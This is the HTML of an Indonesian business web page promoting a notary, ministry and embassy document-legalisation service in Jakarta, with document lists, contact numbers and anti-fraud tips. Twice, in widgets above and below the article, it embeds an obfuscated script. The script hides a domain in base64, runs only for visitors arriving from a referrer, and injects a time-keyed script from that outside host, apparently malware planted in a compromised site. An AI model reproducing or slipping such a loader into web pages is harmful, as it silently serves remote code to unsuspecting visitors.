<meta name="msapplication-TileImage" content="https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/cropped-Header-Asahan-Jaya-Berkah-Baru-2-1-270x270.jpg" />
</head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-1778 single-format-standard custom-background wp-custom-logo wp-theme-mh-magazine-lite mh-right-sb elementor-default elementor-kit-11889" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<a href="https://www.asahanjayaberkah.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1113" height="185" src="https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/Header-Asahan-Jaya-Berkah-Baru-2.jpg" class="custom-logo" alt="PT. Asahan Jaya Berkah" decoding="async" srcset="https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/Header-Asahan-Jaya-Berkah-Baru-2.jpg 1113w, https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/Header-Asahan-Jaya-Berkah-Baru-2-440x73.jpg 440w, https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/Header-Asahan-Jaya-Berkah-Baru-2-1024x170.jpg 1024w, https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/Header-Asahan-Jaya-Berkah-Baru-2-768x128.jpg 768w" sizes="(max-width: 1113px) 100vw, 1113px" /></a></div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-beranda-container"><ul id="menu-beranda" class="menu"><li id="menu-item-29" class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="http://asahanjayaberkah.com/">BERANDA</a></li>
<li id="menu-item-5933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933"><a href="https://www.asahanjayaberkah.com/kontak-kami/">KONTAK KAMI</a></li>
<li id="menu-item-6129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6129"><a href="http://www.asahanjayaberkah.com/tentang-kami/">TENTANG KAMI</a></li>
<li id="menu-item-7305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://www.asahanjayaberkah.com/daftar-perusahaan-mitra-kami/">DAFTAR MITRA KAMI</a></li>
<li id="menu-item-6184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6184"><a href="https://bit.ly/2T0UAVq">TESTIMONI LENGKAP</a></li>
<li id="menu-item-5932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5932"><a href="https://www.asahanjayaberkah.com/tips-aman-mengurus-dokumen/">TIPS AMAN MENGURUS DOKUMEN</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-1778" class="post-1778 post type-post status-publish format-standard hentry category-legalisir-di-notaris category-notaris tag-jasa-apostille-di-notaris tag-jasa-atestasi-di-notaris tag-jasa-attested-di-notaris tag-jasa-legalisasi-di-notaris tag-jasa-legalisir-di-notaris">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">JASA LEGALISIR DI NOTARIS</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://www.asahanjayaberkah.com/2025/05/">4 Mei 2025</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.asahanjayaberkah.com/author/admin/">Admin</a></span>
<span class="entry-meta-categories"><i class="far fa-folder-open"></i><a href="https://www.asahanjayaberkah.com/category/notaris/legalisir-di-notaris/" rel="category tag">Legalisir di Notaris</a>, <a href="https://www.asahanjayaberkah.com/category/notaris/" rel="category tag">NOTARIS</a></span>
<span class="entry-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-scroll" href="https://www.asahanjayaberkah.com/jasa-legalisir-di-notaris/#mh-comments">0</a></span>
</p>
	</header>
	<div id="custom_html-119" class="widget_text mh-widget mh-posts-1 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	<div class="entry-content mh-clearfix"><div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;"><span lang="SV" style="line-height: 18.4px;">PT. Asahan Jaya Berkah Biro Jasa Legalisir di Notaris Terpercaya dan Berpengalaman. Melayani Jasa Legalisir di Notaris, Kemenkumham, Kemenlu serta Kedutaan. Legalisir di Notaris untuk Keperluan Mengurus Visa, Ijin Tinggal Atau Ingin Menikah di Luar Negeri. Bagi anda yang tidak ada waktu untuk melakukan Legalisir Dokumen di Notaris, Kemenkumham, Kemenlu dan Kedutaan</span><span lang="SV" style="line-height: 18.4px;"><span lang="SV" style="line-height: 18.4px;">. Sekarang tidak perlu bingung. </span></span></span></div>
<div></div>
<div style="text-align: justify;"><span lang="SV" style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;">KELEBIHAN JIKA MENGGUNAKAN JASA KAMI</span></div>
<div></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;"><span lang="SV" style="line-height: 18.4px;">1.<span style="font-stretch: normal; line-height: normal;">    </span></span><span lang="SV" style="line-height: 18.4px;">TANPA DP/ UANG MUKA</span></span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;"><span lang="SV" style="line-height: 18.4px;">2.<span style="font-stretch: normal; line-height: normal;">    </span></span><span lang="SV" style="line-height: 18.4px;">PEMBAYARAN SETELAH SELESAI</span></span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;"><span lang="SV" style="line-height: 18.4px;">3.<span style="font-stretch: normal; line-height: normal;">    </span></span><span lang="SV" style="line-height: 18.4px;">GRATIS ANTAR JEMPUT DOKUMEN</span></span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;"><span lang="SV" style="line-height: 18.4px;">4.<span style="font-stretch: normal; line-height: normal;">    </span></span><span lang="SV" style="line-height: 18.4px;">TANPA BIAYA TAMBAHAN</span></span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;"><span lang="SV" style="line-height: 18.4px;">5.<span style="font-stretch: normal; line-height: normal;">    </span></span><span lang="SV" style="line-height: 18.4px;">PROSES CEPAT, SYARAT MUDAH, BIAYA MURAH</span></span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;"><span lang="SV" style="line-height: 18.4px;">6.<span style="font-stretch: normal; line-height: normal;">    </span></span><span lang="SV" style="line-height: 18.4px;">SELESAI TEPAT WAKTU</span></span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;"><span lang="SV" style="line-height: 18.4px;">7.<span style="font-stretch: normal; line-height: normal;">    </span></span><span lang="SV" style="line-height: 18.4px;">DOKUMEN DIJAMIN ASLI</span></span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;"><span lang="SV" style="line-height: 18.4px;">8.<span style="font-stretch: normal; line-height: normal;">    </span></span><span lang="SV" style="line-height: 18.4px;">DOKUMEN DIJAMIN AMAN</span></span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;"><span lang="SV" style="line-height: 18.4px;">9.<span style="font-stretch: normal; line-height: normal;">    </span></span><span lang="SV" style="line-height: 18.4px;">RAHASIA DOKUMEN DIJAMIN</span></span></div>
<div></div>
<div></div>
<div style="text-align: justify;"><span style="color: #000000; font-size: 16px; font-family: arial, helvetica, sans-serif;">Adapun Beberapa Dokumen yang bisa kami Legalisir di Notaris, Kemeterian Hukum dan Ham, Kementerian Luar Negeri Serta Kedutaan adalah sebagai berikut</span></div>
<div></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;"><b><span lang="SV">A. Dokumen Pribadi</span></b></span></div>
<div></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;">1. Legalisir Akte Lahir/ Akte Kelahiran</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;">2. Legalisir Akte Kematian</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;">3. Legalisir Akte Cerai</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;">4. Legalisir Akte Nikah Catatan Sipil</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;">5. Legalisir Buku Nikah KUA</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;">6. Legalisir Paspor</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;">7. Legalisir KTP</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;">8. Legalisir Kartu Keluarga</span></div>
<div></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;"><b><span lang="SV">B. Dokumen Akademik/ untuk Sekolah</span></b></span></div>
<div></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;">1. Legalisir Ijazah/ Ijasah</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;">2. Legalisir Transkrip Nilai</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;">3. Legalisir Raport</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;">4. Legalisir Surat Pindah Sekolah</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;">5. Legalisir Surat Rekomendasi Kampus</span></div>
<div></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;"><b><span lang="SV">C. Dokumen Untuk Menikah di Luar Negeri</span></b></span></div>
<div></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;"><span lang="SV">1. </span><span lang="SV"><span lang="SV">Legalisir </span>Surat Keterangan Belum Menikah</span></span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;"><span lang="SV">2. </span><span lang="SV"><span lang="SV">Legalisir </span>Surat Rekomendasi Menikah</span></span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;"><span lang="SV">3. </span><span lang="SV"><span lang="SV">Legalisir </span>Surat Kuasa Nikah/ Taukil Wali</span></span></div>
<div></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;"><b><span lang="SV">D. Dokumen untuk Bekerja di Luar Negeri</span></b></span></div>
<div></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;">1. Legalisir Surat Pengalaman Kerja</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;">2. Legalisir SKCK/ Surat Keterangan Catatan Kepolisian</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;"><span lang="SV">3. </span><span lang="SV"><span lang="SV">Legalisir </span>Surat Rekomendasi Kerja</span></span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;">4. Legalisir Kontrak Kerja</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;">5. Legalisir Medical Check Up</span></div>
<div></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;"><b><span lang="SV">E. Legalisir Dokumen Perusahaan</span></b></span></div>
<div></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;">1. Legalisir SK Kemenkumham</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;">2. Legalisir Akta Pendirian Perusahaan</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;">3. Legalisir SIUP, TDP, NPWP, IU</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;">4. Legalisir Surat Kontrak</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;">5. Legalisir Dokumen Ekspor Impor</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;">6. Legalisir Sertifikat</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;">7. Legalisir Hak Paten</span></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;">8. Legalisir Surat Perjanjian, dan lain-lain</span></div>
<div></div>
<div style="text-align: justify;"><span lang="SV" style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;"><b>Catatan </b>: Prosedur Legalisir Dokumen disesuaikan dengan negara tujuan Dokumen tersebut digunakan. Kerena masing-masing negara memiliki aturan yang berbeda mengenai Legalisir Dokumen. </span></div>
<div></div>
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;"><span lang="SV">K</span><span lang="SV">husus bagi anda yang tinggal di Jakarta tidak perlu lagi bersusah payah keluar rumah macet-macetan dijalan hanya untuk melegalisir Dokumen di Notaris. Kami dengan senang hati akan datang kerumah atau kantor anda untuk menjemput dokumen dan segera melegalisir Dokumen Anda di Notaris Kemenkumham, Kemenlu dan Kedutaan. Gratis antar jemput dokumen khusus wilayah Jakarta.</span></span></div>
<div style="text-align: justify;">
<span lang="SV" style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;"><span lang="SV">B</span>agi anda yang berada diluar kota tidak perlu datang ke Jakarta karena Legalisir di Notaris dapat diwakilkan kepada Kami, Dokumen anda kirimkan melalui TIKI atau JNE, Mohon kiriman diasuransikan agar aman dan sampai. Gratis biaya kirim keseluruh Indonesia. </span></div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;"><span lang="SV" style="color: #000000; font-size: 16px; line-height: 18.4px; font-family: arial, helvetica, sans-serif;">Untuk Informasi Mengenai Biaya Jasa Legalisir di Notaris Silakan Hubungi Kami Sekarang Juga:</span></div>
<div></div>
<div style="text-align: justify;">
<div style="text-align: justify;">
<div style="margin: 0;">
<div style="margin: 0;">
<div style="margin: 0;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;"><strong>Telp/ WhatsApp : 085281077379</strong></span></div>
</div>
<div class="MsoNormal">
<div class="MsoNormal">
<div style="margin: 0;">
<div style="margin: 0px; text-align: justify;">
<div style="margin: 0;">
<div style="margin: 0;">
<div style="margin: 0;"><span style="font-family: arial, helvetica, sans-serif;"><strong><span style="font-size: 16px; color: #000000;">Telp/ WhatsApp : 087883830759</span></strong></span></div>
<div style="margin: 0;"><span style="font-family: arial, helvetica, sans-serif;"><strong><span style="font-size: 16px; color: #000000;">Email : asahanjayaberkah@gmail.com</span></strong></span></div>
<div style="margin: 0;"><span style="font-family: arial, helvetica, sans-serif;"><strong><span style="font-size: 16px; color: #000000;">Website : www.asahanjayaberkah.com</span></strong></span></div>
<div><span style="font-family: arial, helvetica, sans-serif; font-size: 24px;"><strong style="color: #0000ff; text-align: center;">=====================</strong></span></div>
</div>
<div style="margin: 0;">
<div style="margin: 0px; text-align: center;"><img decoding="async" class="alignnone size-full wp-image-13575" src="https://www.asahanjayaberkah.com/wp-content/uploads/2020/11/Panah.gif" alt="" width="408" height="125" /></div>
<div style="margin: 0;"><span style="text-align: justify; color: #000000; font-family: arial, helvetica, sans-serif; font-size: 16px;">Bagi anda yang ingin Mengurus Visa, Terjemah Tersumpah maupun Legalisir Dokumen di Notaris, Dikti, Kemenag, Kemenkumham, Kemenlu dan Kedutaan. Sebaiknya anda melihat Testimoni/ Pengalaman orang lain yang sudah menggunakan Agen atau Biro Jasa Tersebut.</span></div>
<div></div>
<div style="margin: 0px; text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;"><strong style="text-align: center;">*<span style="color: #0000ff;">Berikut Cara Melihat Testimoni yang benar*</span></strong></span></div>
<div style="margin: 0px; text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 24px; color: #0000ff;"><strong style="text-align: center;">================</strong></span></div>
<ol>
<li><span style="color: #000000; font-family: arial, helvetica, sans-serif; text-align: justify; font-size: 16px;">Lihat Testimoni Asli dari orang-orang yang sudah menggunakan jasa Agen tersebut. Caranya sebagai berikut;</span></li>
<li><span style="color: #000000; font-family: arial, helvetica, sans-serif; text-align: justify; font-size: 16px;">Buka Google atau Google MAP</span></li>
<li><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 16px;">Tulis Nama Perusahaan atau Nama Biro Jasa</span></li>
<li><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 16px;">Disamping kanan akan muncul Google MAP (jika menggunakan PC)</span></li>
<li><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 16px;">Klik Ulasan / Review</span></li>
<li><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 16px;">Baca dengan teliti ulasan dari beberapa orang yang menggunakan Agen tersebut</span></li>
</ol>
<div style="margin: 0;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;"><strong style="text-align: justify;">Catatan:</strong></span></div>
<ul>
<li><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;"><span style="text-align: justify;">Testimoni </span><span lang="SV" style="text-align: justify;">di Google MAP lebih Asli dan Tepercaya, Karena ditulis langsung oleh pengguna tanpa ada rekayasa dari Agen.</span></span></li>
<li><span style="color: #000000; font-family: arial, helvetica, sans-serif; text-align: justify; font-size: 16px;">Jangan Mudah Percaya dengan Testimoni yang ditampilkan di Website pribadi Agen/ Biro Jasa karena kebanyakan ditulis dan diedit oleh Agen itu sendiri. Bacalah testimoni langsung di Google MAP</span></li>
</ul>
<div style="margin: 0;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #0000ff;"><strong>Lihat juga Testimoni dari Client yang sudah menggunakan jasa kami dengan cara Klik gambar berikut</strong></span></div>
<div><a href="ASAHAN%2520JAYA%2520BERKAH" target="_blank" rel="noopener noreferrer"><img decoding="async" class="alignnone wp-image-13546 size-full" src="https://www.asahanjayaberkah.com/wp-content/uploads/2020/11/Testimoni-Via-HP.jpg" alt="" width="393" height="64" /></a><a href="https://www.google.com/search?q=asahan+jaya+berkah&amp;amp;oq=asahan&amp;amp;aqs=chrome.1.69i60j69i59j69i60l4.3527j0j7&amp;amp;sourceid=chrome&amp;amp;ie=UTF-8#lrd=0x2e698b442fb1af4b:0xc69667ecaf622fec,1,,," target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone wp-image-13547 size-full" src="https://www.asahanjayaberkah.com/wp-content/uploads/2020/11/Testimoni-Via-Komputer.jpg" alt="" width="393" height="65" /></a></div>
<div style="text-align: justify;">
<div style="text-align: justify;">
<div style="margin: 0px; text-align: center;"><strong style="color: #0000ff; font-size: 24px; text-align: center;">================</strong></div>
<div style="margin: 0px; text-align: center;"><span style="font-size: 24px;"><strong style="color: #0000ff; font-family: arial, helvetica, sans-serif;">* <span style="text-decoration: underline;">TIPS AMAN</span> *</strong></span></div>
<div style="margin: 0px; text-align: center;"><span style="font-size: 24px;"><strong style="color: #0000ff; font-family: arial, helvetica, sans-serif;">* <span style="text-decoration: underline;">MENGURUS DOKUMEN</span> *</strong></span></div>
<div style="text-align: justify;"></div>
<div style="margin: 0px; text-align: justify;"><span style="color: #000000; font-family: arial, helvetica, sans-serif; text-align: justify; font-size: 16px;">Bagi anda yang ingin Mengurus Visa, Terjemah Tersumpah maupun Legalisir Dokumen di Notaris, Kemenkumham, Kemenlu dan Kedutaan. Ada beberapa hal yang wajib anda perhatikan jika ingin menggunakan Biro Jasa atau Agen.</span></div>
<div></div>
<ol style="text-align: justify;">
<li style="text-align: justify;"><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 16px;">Pastikan Agen yang anda gunakan memiliki Ijin Resmi (hindari menggunakan jasa perorangan).</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;">Pastikan Agen yang anda gunakan memiliki Kantor dan Nomer Telepon Kantor yang Jelas (agen tidak resmi tidak memiliki nomer telepon kantor).</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;">Jangan menggunakan Agen yang hanya menggunakan nomer Handphone (tidak ada telepon kantor).</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;">Jangan Mudah Percaya dengan Biaya Murah (biasanya akan ada biaya tambahan).</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;">Jangan mau diminta Biaya Tambahan, bayarlah sesuai perjanjian awal.</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;">Jangan menggunakan agen yang minta DP/ Uang Muka atau Pembayaran di awal.</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;">Jangan Bayar jika dokumen tidak selesai di kerjakan, (agen yang tidak bertanggung jawab hanya mau ambil untung saja. walaupun dokumen yang dikerjakanya tidak selesai).</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;">Jangan mudah percaya jika dikasi kabar dokumen anda telah selesai dikerjakan dan anda disuruh membayar/ transfer. Sebaiknya minta ke Agen tersebut untuk menunjukan bukti bahwa dokumen anda benar-benar telah selesai.</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;">Hindari bertemu di Jalan, Mall, Cafe, dan lain-lain. Usahakan datang dan bertemu langsung di Kantor. (agen yang tidak resmi selalu menghindar jika diajak ketemuan dikantornya)</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;">Minta Tanda Terima dan Copy KTP Agen yang menerima dokumen anda.</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;">Jika anda berada diluar kota, minta kerabat anda yang tinggal di Jakarta untuk bertemu dengan Agen yang anda gunakan.</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;">Jika anda tidak memiliki kerabat di Jakarta. Sebaiknya cari sumber tepercaya yang sudah menggunakan jasa Agen tersebut.</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;">Lapor kepada pihak berwajib jika anda menjadi korban penipuan. Serta share/ bagikan pengalaman buruk anda ke media sosial agar tidak ada lagi korban dari Agen yang tidak bertanggung jawab.</span></li>
</ol>
<p style="text-align: center;"><strong style="color: #0000ff; font-size: 24px; text-align: center;"><span style="color: #0000ff; font-size: 20px;"><strong><span style="font-family: arial, helvetica, sans-serif;">+ SEMOGA BERMANFAAT +</span></strong></span></strong></p>
<p style="text-align: center;"><strong style="color: #0000ff; font-size: 24px; text-align: center;">================</strong></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="tptn_counter" id="tptn_counter_1778">Visited 19 times, 1 visit(s) today</div>	</div><div class="entry-tags mh-clearfix"><i class="fa fa-tag"></i><ul><li><a href="https://www.asahanjayaberkah.com/tag/jasa-apostille-di-notaris/" rel="tag">Jasa Apostille di Notaris</a></li><li><a href="https://www.asahanjayaberkah.com/tag/jasa-atestasi-di-notaris/" rel="tag">Jasa Atestasi di Notaris</a></li><li><a href="https://www.asahanjayaberkah.com/tag/jasa-attested-di-notaris/" rel="tag">Jasa Attested di Notaris</a></li><li><a href="https://www.asahanjayaberkah.com/tag/jasa-legalisasi-di-notaris/" rel="tag">Jasa Legalisasi di Notaris</a></li><li><a href="https://www.asahanjayaberkah.com/tag/jasa-legalisir-di-notaris/" rel="tag">Jasa Legalisir di Notaris</a></li></ul></div><div id="custom_html-120" class="widget_text mh-widget mh-posts-2 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://www.asahanjayaberkah.com/syarat-visa-china-ikut-suami-warga-negara-asing/" rel="prev"><span>Previous</span><p>SYARAT VISA CHINA IKUT SUAMI WARGA NEGARA ASING</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://www.asahanjayaberkah.com/legalisir-transkrip-nilai-di-kedutaan-ceko/" rel="next"><span>Next</span><p>LEGALISIR TRANSKRIP NILAI DI KEDUTAAN CEKO</p></a></div>
</nav>
		<h4 id="mh-comments" class="mh-widget-title mh-comment-form-title">
			<span class="mh-widget-title-inner">
				Be the first to comment			</span>
		</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://www.asahanjayaberkah.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Alamat email Anda tidak akan dipublikasikan.</p><p class="comment-form-comment"><label for="comment">Komentar</label><br/><textarea autocomplete="new-password"  id="jfe6dfce4a"  name="jfe6dfce4a"   cols="45" rows="5" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "afd3ff74ab6f178f4d84c60c6d8cf1ff" );document.getElementById("jfe6dfce4a").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Nama </label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email </label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Situs</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='1778' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="text-91" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">BACA TESTIMONI DARI CLIENT KAMI</span></h4>			<div class="textwidget"><p>[trustindex no-registration=google]</p>
</div>
